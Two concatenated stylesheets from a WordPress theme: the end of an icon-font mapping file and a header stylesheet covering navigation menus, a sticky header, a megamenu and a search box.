.icon-water .path14:before {
  content: "\e911";
  margin-left: -1em;
  color: rgb(3, 190, 215);
}
.icon-water .path15:before {
  content: "\e912";
  margin-left: -1em;
  color: rgb(3, 190, 215);
}
.icon-water .path16:before {
  content: "\e913";
  margin-left: -1em;
  color: rgb(7, 178, 205);
}
.icon-water .path17:before {
  content: "\e914";
  margin-left: -1em;
  color: rgb(3, 190, 215);
}
.icon-water .path18:before {
  content: "\e915";
  margin-left: -1em;
  color: rgb(7, 178, 205);
}
.icon-water-drop:before {
  content: "\e916";
}
.icon-search:before {
  content: "\e917";
}
.icon-shopping-bag:before {
  content: "\e918";
}
.icon-play:before {
  content: "\e919";
}
.icon-water-bottle:before {
  content: "\e91a";
}
.icon-water-dispenser:before {
  content: "\e91b";
}
.icon-tank:before {
  content: "\e91c";
}
.icon-right-arrow:before {
  content: "\e91d";
}
.icon-water-drop-1:before {
  content: "\e91e";
}
.icon-write-message:before {
  content: "\e91f";
}
.icon-shield:before {
  content: "\e920";
}
.icon-medal:before {
  content: "\e921";
}
.icon-hand:before {
  content: "\e922";
}
.icon-truck:before {
  content: "\e923";
}
.icon-order:before {
  content: "\e924";
}
.icon-package:before {
  content: "\e925";
}
.icon-truck-1:before {
  content: "\e926";
}
.icon-check-mark:before {
  content: "\e927";
}
.icon-right-arrow-1:before {
  content: "\e928";
}
.icon-fast-delivery:before {
  content: "\e929";
}
.icon-connection:before {
  content: "\e92a";
}
.icon-plastic-bottle:before {
  content: "\e92b";
}
.icon-left-quote:before {
  content: "\e92c";
}
.icon-email-1:before {
  content: "\e92d";
}
.icon-water-1:before {
  content: "\e92e";
}
.icon-pdf:before {
  content: "\e92f";
}
.icon-doc:before {
  content: "\e930";
}


.icon-delivery-truck .path1:before {
  content: "\e931";
  color: #ecf2f6;
}
.icon-delivery-truck .path2:before {
  content: "\e932";
  margin-left: -1em;
  color: #dee5e9;
}
.icon-delivery-truck .path3:before {
  content: "\e933";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-delivery-truck .path4:before {
  content: "\e934";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-delivery-truck .path5:before {
  content: "\e935";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-delivery-truck .path6:before {
  content: "\e936";
  margin-left: -1em;
  color: rgb(208, 213, 217);
}
.icon-delivery-truck .path7:before {
  content: "\e937";
  margin-left: -1em;
  color: rgb(50, 55, 59);
}
.icon-delivery-truck .path8:before {
  content: "\e938";
  margin-left: -1em;
  color: rgb(72, 79, 84);
}
.icon-delivery-truck .path9:before {
  content: "\e939";
  margin-left: -1em;
  color: rgb(50, 55, 59);
}
.icon-delivery-truck .path10:before {
  content: "\e93a";
  margin-left: -1em;
  color: rgb(72, 79, 84);
}


.icon-vision .path1:before {
  content: "\e93b";
  color: #ecf2f6;
}
.icon-vision .path2:before {
  content: "\e93c";
  margin-left: -1em;
  color: #dee5e9;
}
.icon-vision .path3:before {
  content: "\e93d";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.icon-vision .path4:before {
  content: "\e93e";
  margin-left: -1em;
  color: rgb(233, 237, 245);
}
.icon-vision .path5:before {
  content: "\e93f";
  margin-left: -1em;
  color: rgb(74, 122, 255);
}
.icon-vision .path6:before {
  content: "\e940";
  margin-left: -1em;
  color: rgb(40, 100, 240);
}
.icon-vision .path7:before {
  content: "\e941";
  margin-left: -1em;
  color: rgb(65, 73, 82);
}
.icon-vision .path8:before {
  content: "\e942";
  margin-left: -1em;
  color: rgb(51, 57, 64);
}
.icon-vision .path9:before {
  content: "\e943";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-vision .path10:before {
  content: "\e944";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-vision .path11:before {
  content: "\e945";
  margin-left: -1em;
  color: var(--thm-primary);
}



.icon-diamond .path1:before {
  content: "\e946";
  color: #ebf1f5;
}
.icon-diamond .path2:before {
  content: "\e947";
  margin-left: -1em;
  color: #dee5e9;
}
.icon-diamond .path3:before {
  content: "\e948";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path4:before {
  content: "\e949";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path5:before {
  content: "\e94a";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path6:before {
  content: "\e94b";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path7:before {
  content: "\e94c";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path8:before {
  content: "\e94d";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path9:before {
  content: "\e94e";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path10:before {
  content: "\e94f";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path11:before {
  content: "\e950";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path12:before {
  content: "\e951";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path13:before {
  content: "\e952";
  margin-left: -1em;
  color: var(--thm-primary);
}
.icon-diamond .path14:before {
  content: "\e953";
  margin-left: -1em;
  color: var(--thm-primary);
}


.icon-close:before {
  content: "\e954";
}
.icon-rating:before {
  content: "\e955";
}
.icon-businessman:before {
  content: "\e956";
}
.icon-map:before {
  content: "\e957";
}
.icon-maze:before {
  content: "\e958";
}
.icon-knowledge:before {
  content: "\e959";
}












--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/header-section.css?ver=1769199580
body_size: 3033
content:
/*==============================================
    Main Header Css        
===============================================*/
.main-header {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
    margin: 0px;
	z-index: 999;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}
.sticky-header {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	padding: 0px 0px;
    background: rgba(255, 255, 255, 0.98);
	opacity: 0;
    visibility: hidden;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	z-index: 0;
}
.fixed-header .sticky-header {
	visibility: visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
    box-shadow: 0 0 10px rgba(0,0,0, .1);
	opacity: 1;
	z-index: 999999;
}
.sticky-header .logo {
    position: relative;
    display: block;
    padding: 10px 0 1px;
}
.sticky-header .logo a{
    position: relative;
    display: inline-block;
}
.sticky-header .main-menu .navigation> li {
    margin-right: 35px;
}
.sticky-header .main-menu .navigation> li> a {
    padding: 33px 0px 37px;
}
.sticky-header .main-menu .navigation>li:hover>a,
.sticky-header .main-menu .navigation>li.current>a{
    color: var(--thm-base);
}
.sticky-header .main-menu .navigation>li>a span:before {
    display: none;
}
.sticky-header .main-menu .navigation>li>a:before {
    display: none;
}

.header-style-one {
    position: relative;;
}
.header-top {
    position: relative;
    display: block;
    background: #051320;
    padding: 10px 0;
    overflow: hidden;
    z-index: 10;
}
.header-top .auto-container{
    max-width: 1650px;
    padding: 0 15px;
}
.header-top .outer-box {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.header-top__left{
    position: relative;
    display: flex;
}
.header-contact-info{
    position: relative;
    display: block;
}
.header-contact-info ul{
    overflow: hidden;
}
.header-contact-info ul li {
    position: relative;
    display: flex;
    align-items: center;
    float: left;
    padding-right: 26px;
    margin-right: 25px;
    color: #ffffff;
    font-size: 15px;
}
.header-contact-info ul li:last-child{
    padding-right: 0;
    margin-right: 0;
}
.header-contact-info ul li:before{
    content: "";
    position: absolute;
    top: 4px;
    right: 0;
    bottom: 4px;
    width: 1px;
    background: #ffffff;
    opacity: 0.20;
}
.header-contact-info ul li:last-child:before{
    display: none;
}
.header-contact-info ul li .icon {
    width: 25px;
    line-height: 20px;
}
.header-contact-info ul li .icon span:before{
    position: relative;
    display: inline-block;
    top: 1px;
    color: var(--thm-base);
    font-size: 15px;
}
.header-contact-info ul li .text{
    position: relative;
    display: block;
}
.header-contact-info ul li .text h6{
    color: #fff;
    font-size: 15px; 
    font-weight: 400;   
}
.header-contact-info ul li .text h6 a{
    color: #fff;
    -webkit-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    transition: all 0.4s linear;        
}
.header-contact-info ul li .text h6 a:hover{
    color: var(--thm-base);
}

.header-top__right{
    position: relative;
    display: flex;
    align-items: center;    
}
.header-social-link{
    position: relative;
    display: flex;
    align-items: center;
}
.header-social-link .social-link{
    position: relative;
    display: block;
}
.header-social-link .social-link ul{
    overflow: hidden;
}
.header-social-link .social-link ul li{
    position: relative;
    display: block;
    float: left;
    margin-right: 30px;
    line-height: 30px;
}
.header-social-link .social-link ul li:last-child{
    margin-right: 0;
}
.header-social-link .social-link ul li a{
    color: #93969b;
    font-size: 15px;
    transition: all 200ms linear;
    transition-delay: 0.1s; 
}
.header-social-link .social-link ul li a:hover{
    color: var(--thm-base);
}

.thm-space-box{
    position: relative;
    display: block;
    width: 61px;
    height: 16px;
}
.thm-space-box:before{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 1px;
    left: 50%;
    background: #ffffff;
    opacity: 0.20;
    content: "";
}

.signin-box{
    position: relative;
    display: block;
}
.signin-box a{
    color: #ffffff;
    font-size: 15px;
    font-weight: 400;
    transition: all 200ms linear;
    transition-delay: 0.1s; 
}
.signin-box a span:before {
    position: relative;
    top: 2px;
    display: inline-block;
    padding-right: 3px;
    color: var(--thm-base);
}
.signin-box a:hover{
    color: var(--thm-base);
}

.header {
    position: relative;
    display: block;
    padding-top: 10px;
    background: #ffffff;
    z-index: 10;
}
.header-shape-bg {
    position: absolute;
    left: 0;
    bottom: -77px;
    right: 0;
    height: 197px;
    z-index: -1;
    background-repeat: no-repeat;
    background-position: bottom center;
    background-size: 100% 100%;
}
.header .auto-container{
    max-width: 1650px;
    padding: 0 15px;
}
.header .outer-box {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.header-left {
    position: relative;
    display: block;
}
.header-left .logo {
    position: relative;
    display: block;
}
.header-left .logo a{
    position: relative;
    display: inline-block;
}


.header-middle {
    position: relative;
    display: block;
}
.header-middle .nav-outer {
    position: relative;
    display: block;
    float: left;
    z-index: 2;
}

.main-menu.style1{}
.main-menu {
    position: relative;
    display: block;
    float: left;
}
.main-menu .navbar-collapse{
	padding:0px;
	display:block !important;
}
.main-menu .navigation {
	position: inherit;
	display: block;
}
.main-menu .navigation> li {
    position: inherit;
    display: inline-block;
    float: left;
    margin-right: 40px;
}
.main-menu .navigation> li:last-child{
    margin-right: 0;
}
.main-menu .navigation>li>a {
    position: relative;
    display: block;
    padding: 40px 0px 40px;
    color: #051320;
    font-size: 18px;
    line-height: 30px;
    font-weight: 600;
    text-transform: capitalize;
    transition: all 500ms ease;
    font-family: var(--thm-font);
    opacity: 1;
    z-index: 1;
}
.main-menu .navigation>li:hover>a,
.main-menu .navigation>li.current>a{
    color: var(--thm-base);
}
.main-menu .navigation>li.menu-item-has-children>a {
    padding-right: 15px;    
}
.main-menu .navigation>li.menu-item-has-children>a:after {
    position: absolute;
    right: 0px;
    font-family: Fontawesome;
    content: "\f107";
    font-size: 16px;
    font-weight: 100;
    transition: all 200ms linear;
    transition-delay: 0.1s;
    z-index: 1;
}

.main-menu .navigation> li> ul {
	position: absolute;
	top: 90%;
    left: inherit;
	width: 250px;
	padding: 12px 0;
    opacity: 0;
    visibility: hidden;
    border-radius: 10px;
	-moz-transform: translateY(30px);
	-webkit-transform: translateY(30px);
	-ms-transform: translateY(30px);
	-o-transform: translateY(30px);
    transform: translateY(30px);
    transition:all 100ms ease;
	z-index: 100;
}
.main-menu .navigation> li> ul:before{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: '';
    background: var(--thm-base);
    border-radius: 10px;
	-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    z-index: -1;
}
.main-menu .navigation> li.menu-item-has-children:hover> ul{
	opacity:1;
	visibility:visible;
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
    transform: translateY(0);
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}
.main-menu .navigation> li> ul> li{
	position: relative;
    display: block;
    padding: 0 20px;
	width: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    transition: all 200ms linear;
    transition-delay: 0.1s; 
}
.main-menu .navigation> li:hover> ul> li{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.main-menu .navigation> li > ul > li:nth-child(2n+1) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.main-menu .navigation> li > ul > li:nth-child(2n+2) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.main-menu .navigation> li > ul > li:nth-child(2n+3) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.main-menu .navigation> li > ul > li:nth-child(2n+4) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.main-menu .navigation> li > ul > li:nth-child(2n+5) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.main-menu .navigation> li > ul > li:nth-child(2n+6) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.main-menu .navigation> li > ul > li:nth-child(2n+7) {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.main-menu .navigation> li > ul > li:nth-child(2n+8) {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
}
.main-menu .navigation> li > ul > li:nth-child(2n+9) {
    -webkit-transition-delay: 0.9s;
    transition-delay: 0.9s;
}


.main-menu .navigation> li> ul> li> a {
	position: relative;
	display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.20);
	padding: 13px 0px 13px;
	color: #ffffff;
	font-size: 16px;
	line-height: 24px;
	font-weight: 500;
	text-align: left;
	text-transform: capitalize;
	transition: all 500ms ease;
    letter-spacing: 0.03em;
    font-family: var(--thm-font);
}
.main-menu .navigation> li> ul> li:last-child> a{
    border: none;
} 
.main-menu .navigation> li> ul> li> a:before{
    font-family: FontAwesome;
    content: "\f105";
    position: absolute;
    top: 2px;
    left: 0;
    bottom: 0;
    font-size: 18px;
    line-height: 48px;
    color: #ffffff;
    transform: scaleX(0);
	transition: all 500ms ease;
}
.main-menu .navigation> li> ul> li:hover> a:before{
    transform: scaleX(1.0);
}
.main-menu .navigation> li> ul> li> a:hover{
    color: #f0ebeb; 
    padding-left: 15px; 
}
.main-menu .navigation> li> ul> li:hover > a {
    color: #f0ebeb; 
    padding-left: 15px; 
}
.main-menu .navigation> li> ul> li.menu-item-has-children a{}
.main-menu .navigation> li> ul> li.menu-item-has-children> a:after {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0;
    font-family: FontAwesome;
    content: "\f105";
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    margin: 12px 0;
    text-align: right;
    z-index: 5;
}

.main-menu .navigation> li> ul> li> ul {
	position: absolute;
    top: -21%;
    left: 96%;
	width: 250px;
	padding: 12px 0;
	display: none;
    border-left: 0px solid transparent;
    padding-left: 10px;
    border-radius: 10px;
    -moz-transform: translateY(30px);
	-webkit-transform: translateY(30px);
	-ms-transform: translateY(30px);
	-o-transform: translateY(30px);
    transform: translateY(30px);
    transition:all 100ms ease;
	z-index: 100;
}
.main-menu .navigation> li> ul> li> ul:before{
    position: absolute;
    top: 0px;
    left: 10px;
    right: 0;
    height: 100%;
    content: '';
    background: var(--thm-base);
    border-radius: 10px;
	-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    z-index: -1;
}
.main-menu .navigation li> ul> li.menu-item-has-children:hover ul {
	opacity:1;
	visibility:visible;
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
}
.main-menu .navigation> li> ul> li> ul> li {
	position: relative;
    display: block;
    padding: 0 20px;
	width: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    transition: all 200ms linear;
    transition-delay: 0.1s; 
}
.main-menu .navigation> li> ul> li:hover> ul> li{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.main-menu .navigation> li> ul> li> ul> li:nth-child(2n+1) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.main-menu .navigation> li > ul > li > ul > li:nth-child(2n+2) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.main-menu .navigation> li > ul > li > ul > li:nth-child(2n+3) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.main-menu .navigation> li > ul > li > ul > li:nth-child(2n+4) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.main-menu .navigation> li > ul > li > ul > li:nth-child(2n+5) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.main-menu .navigation> li> ul> li> ul> li> a {
	position: relative;
	display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.20);
	padding: 13px 0px 13px;
	color: #ffffff;
	font-size: 16px;
	line-height: 24px;
	font-weight: 500;
	text-align: left;
	text-transform: capitalize;
	transition: all 500ms ease;
    letter-spacing: 0.03em;
    font-family: var(--thm-font);
}
.main-menu .navigation> li> ul> li> ul> li:last-child> a{
    border: none;
}
.main-menu .navigation> li> ul> li> ul> li> a:hover {
    color: #f0ebeb; 
    padding-left: 15px;
}
.main-menu .navigation> li> ul> li> ul> li> a:before{
    font-family: FontAwesome;
    content: "\f105";
    position: absolute;
    top: 2px;
    left: 0;
    bottom: 0;
    font-size: 18px;
    line-height: 48px;
    color: #f0ebeb;
    transform: scaleX(0);
	transition: all 500ms ease;
}
.main-menu .navigation> li> ul> li> ul> li:hover> a:before{
    transform: scaleX(1.0);
}

/** Megamenu Style **/
.main-menu .navigation> li> .megamenu {
	position: absolute;
	top: 90%;
    left: 0;
    width: 100%;
	padding: 20px 0;
    padding-right: 40px;
    opacity: 0;
    visibility: hidden;
    border-radius: 10px;
	-moz-transform: translateY(30px);
	-webkit-transform: translateY(30px);
	-ms-transform: translateY(30px);
	-o-transform: translateY(30px);
    transform: translateY(30px);
    transition:all 100ms ease;
	z-index: 100;
}
.main-menu .navigation> li> .megamenu .row{
    margin-right: 0px;
    margin-left: 0px;    
}
.main-menu .navigation> li> .megamenu .row [class*=col-] {
    padding-left: 0px;
    padding-right: 0px;
}
.main-menu .navigation> li> .megamenu:before{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: '';
    background: var(--thm-base);
    border-radius: 10px;
	-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    z-index: -1;
}
.main-menu .navigation> li.menu-item-has-children:hover .megamenu{
	opacity:1;
	visibility:visible;
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
    transform: translateY(0);
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}
.main-menu .navigation> li> .megamenu li{
	position: relative;
    display: block;
    padding: 0 40px;
    padding-right: 0;
	width: 100%;
    opacity: 1;
    visibility: hidden;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    transition: all 200ms linear;
    transition-delay: 0.1s;     
}
.main-menu .navigation> li:hover .megamenu li{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}


/*****
.main-menu .navigation> li> .megamenu li:nth-child(2n+1) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.main-menu .navigation> li> .megamenu li:nth-child(2n+2) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.main-menu .navigation> li> .megamenu li:nth-child(2n+3) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.main-menu .navigation> li> .megamenu li:nth-child(2n+4) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.main-menu .navigation> li> .megamenu li:nth-child(2n+5) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}

.main-menu .navigation> li> .megamenu li:nth-child(2n+6) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.main-menu .navigation> li> .megamenu li:nth-child(2n+7) {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.main-menu .navigation> li> .megamenu li:nth-child(2n+8) {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
}
.main-menu .navigation> li> .megamenu li:nth-child(2n+9) {
    -webkit-transition-delay: 0.9s;
    transition-delay: 0.9s;
}
.main-menu .navigation> li> .megamenu li:nth-child(2n+10) {
    -webkit-transition-delay: 0.10s;
    transition-delay: 0.10s;
}
****/

.main-menu .navigation> li> .megamenu li> a {
	position: relative;
	display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.20);
	padding: 13px 0px 13px;
	color: #ffffff;
	font-size: 16px;
	line-height: 24px;
	font-weight: 500;
	text-align: left;
	text-transform: capitalize;
	transition: all 500ms ease;
    letter-spacing: 0.03em;
    font-family: var(--thm-font);
}
.main-menu .navigation> li> .megamenu li:last-child a{
    border: none;
} 
.main-menu .navigation> li> .megamenu li> a:hover {
    color: #f0ebeb; 
    padding-left: 15px;
}
.main-menu .navigation> li> .megamenu li> a:before{
    font-family: FontAwesome;
    content: "\f105";
    position: absolute;
    top: 2px;
    left: 0;
    bottom: 0;
    font-size: 18px;
    line-height: 48px;
    color: #f0ebeb;
    transform: scaleX(0);
	transition: all 500ms ease;
}
.main-menu .navigation> li> .megamenu li:hover> a:before{
    transform: scaleX(1.0);
}

.main-menu .navigation li.menu-item-has-children .megamenu li h4{
  font-weight: 500;
  padding: 3px 0px;
  color: #fff;
}
.main-menu .navbar-collapse>ul li.menu-item-has-children .dropdown-btn {
    position: absolute;
    right: 0px;
    top: 0;
    width: 50px;
    height: 42px;
    border-left: 1px solid #04102a;
    text-align: center;
    font-size: 16px;
    line-height: 42px;
    color: #ffffff;
    cursor: pointer;
    display: none;
    z-index: 5;
}

.header-right {
    position: relative;
    display: flex;
    align-items: center;
}
.thm-space-box-2{
    position: relative;
    display: block;
    width: 20px;
    height: 20px;
}
.header-right_buttom {
    position: relative;
    display: block;
}
.header-right_buttom .btns-box {
    position: relative;
    display: block;
    line-height: 0;
}

/*** 
=====================================================
	Main Header style Two Css
=====================================================
***/
.header-style-two {
   
}

.header-style2{
    position: relative;
    display: block;
    overflow: hidden;
    background: #ffffff;
}
.header-style2 .outer-box{
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;    
}
.header-style2__left {
    position: relative;
    display: block;
    padding: 33px 0 34px;
}
.header-style2__left-bg {
    position: absolute;
    top: 0;
    left: -10000000px;
    bottom: 0;
    right: -75px;
    background: rgba(var(--thm-base-rgb), .10);
    transform: skewX(-25deg);
}
.header-style2__left .logo{
    position: relative;
    display: block;
}
.header-style2__left .logo a{
    display: inline-block;
}
.header-style2__right{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}
.header-contact-info--two{
    position: relative;
    display: block;
}
.header-contact-info--two ul{
    position: relative;
    display: block;
}
.header-contact-info--two ul li{
    position: relative;
    display: inline-block;
    float: left;
    padding-right: 30px;
    margin-right: 31px;
}
.header-contact-info--two ul li:before{
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 1px;
    background: #e6eaef;
}
.header-contact-info--two ul li:last-child{
    margin-right: 0;
    padding-right: 0;
}
.header-contact-info--two ul li:last-child:before{
    display: none;
}
.header-contact-info--two ul li .inner{
    position: relative;
    display: block;
    padding-left: 45px;
}
.header-contact-info--two ul li .inner .icon{
    position: absolute;
    top: 3px;
    left: 0;
    width: 45px;
    height: 45px;
    border: 1px solid rgba(var(--thm-base-rgb), .90);
    border-radius: 50%;
    color: var(--thm-base);
    font-size: 18px;
    text-align: center;
    line-height: 43px;
    transition: all 200ms linear;
    transition-delay: 0.1s; 
}
.header-contact-info--two ul li:hover .inner .icon{
    color: #ffffff;
}
.header-contact-info--two ul li .inner .icon:before {
    position: absolute;
    top: -1px;
    left: -1px;
    bottom: -1px;
    right: -1px;
    background: rgba(var(--thm-base-rgb), .99);;
    content: "";
    border-radius: 50%;
    z-index: 1;
    transform: scale(0.0);
    transform-origin: center;
    transform-style: preserve-3d;
    transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);
}
.header-contact-info--two ul li:hover .inner .icon:before{
    transform: scaleX(1.0);     
}
.header-contact-info--two ul li .inner .icon span:before{
    position: relative;
    z-index: 3;
}

.header-contact-info--two ul li .inner .title{
    position: relative;
    display: block;
    padding-left: 20px;
}
.header-contact-info--two ul li .inner .title h5{
    font-size: 17px;
    line-height: 20px;
    font-weight: 600;
    margin: 0 0 5px;
}
.header-contact-info--two ul li .inner .title a{
    color: #808080;
    font-size: 17px;
    transition: all 200ms linear;
    transition-delay: 0.1s; 
}
.header-contact-info--two ul li .inner .title a:hover{
    color: var(--thm-base);
}

.header-style2__right .btns-box{
    position: relative;
    display: block;
    line-height: 0;
    margin-left: 50px;
}
.header-bottom{
    position: relative;
    display: block;
    background: transparent;
}
.header-bottom .outer-box{
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap; 
    background: #051320;
    padding-left: 30px;
    padding-right: 15px; 
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.header-bottom__left {
    position: relative;
    display: block;
}
.main-menu.style2 .navigation> li {
    margin-right: 40px;
}
.main-menu.style2 .navigation> li:last-child {
    margin-right: 0px;
}
.main-menu.style2 .navigation>li>a {
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    padding: 20px 0px 20px;
}
.main-menu.style2 .navigation>li:hover>a, 
.main-menu.style2 .navigation>li.current>a {
    color: var(--thm-base);
}
.main-menu.style2 .navigation>li.menu-item-has-children>a {
    padding-right: 15px;
}

.header-bottom__right{
    position: relative;
    display: block;
}
.serach-button-style2{
    position: relative;
    display: block;
    width: 220px;
}
.serach-button-style2 input[type="search"]{
    position: relative;
    display: block;
    box-shadow: none;
    width: 100%;
    height: 40px;
    padding-left: 20px;
    padding-right: 50px;
    background: rgba(255, 255, 255, 0.10);
    border-radius: 30px;
    color: #ffffff;
    font-size: 15px;
    font-weight: 400;
    border: none;
    font-family: var(--thm-font);
}
.serach-button-style2 input[type="search"]:focus{
    outline: none;
}
